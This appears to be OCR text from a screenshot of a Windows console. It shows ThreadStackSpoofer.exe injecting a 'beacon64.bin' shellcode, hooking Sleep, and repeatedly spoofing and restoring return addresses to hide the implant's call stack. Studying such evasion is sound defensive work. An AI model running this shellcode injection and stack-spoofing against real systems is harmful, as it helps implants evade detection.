
.\x64\Release\ThreadStackSpoofer.exe
.\tests\beacon64.bin 1
[.] Reading shellcode bytes…
[.] Hooking kernel32!Sleep…
[.] Injecting shellcode…
[+] Shellcode is now running.
[>] Original return address: 0x1926747bd51. Finishing
call stack…
===> MySleep(5000)
[<] Restoring original return address… [>] Original
return address: 0x1926747bd51. Finishing call
stack…
===> MySleep(5000)
[<] Restoring original return address… [>] Original
return address: 0x1926747bd51. Finishing call